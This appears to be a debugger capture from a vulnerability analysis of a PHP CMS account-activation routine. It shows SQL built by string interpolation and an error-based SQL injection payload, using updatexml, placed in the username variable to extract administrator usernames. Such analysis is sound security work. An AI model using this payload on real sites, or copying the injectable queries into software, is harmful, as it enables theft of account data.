 {
list($username,$password)=explode( delimiter: "\t",mymd5($md5_id,'DE'));  $md5_id:
$rs=$userDB->get_allInfo($username,'name');  $username: "aaa' and (updatexml(1,concat(0x7e,(substring((select username from qb_memberdata where groupid=3),1,32)),0x7e),1))#"
if($rs&&$rs[password]==$password)  $rs: null
{
$db->query( SQL: "UPDATE {$pre}memberdata SET `yz`='1' WHERE uid='$rs[uid]'");
refreshto( url: "login.php", msg: "恭喜你，你的帐号“{$username}”激活成功，请立即登录，体验会员特有的功能!", time: 10);
}
else
{
showerr( showerrMsg: "帐号激活失败!");
}
}